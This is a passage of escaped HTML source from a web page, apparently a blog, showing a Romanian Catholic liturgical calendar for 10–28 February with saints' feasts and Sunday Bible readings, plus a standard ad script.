!important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; 